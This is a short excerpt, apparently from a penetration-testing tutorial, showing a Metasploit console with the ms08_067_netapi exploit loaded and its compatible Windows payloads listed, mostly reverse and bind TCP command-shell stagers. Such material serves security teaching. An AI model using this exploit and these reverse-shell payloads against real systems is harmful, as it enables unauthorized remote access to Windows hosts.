 msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Rank Description
---- ---- -----------
. . . SNIP . . .
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP
Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP
Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse
Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP
Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse
All-Port TCP Stager
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP
Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP
Inline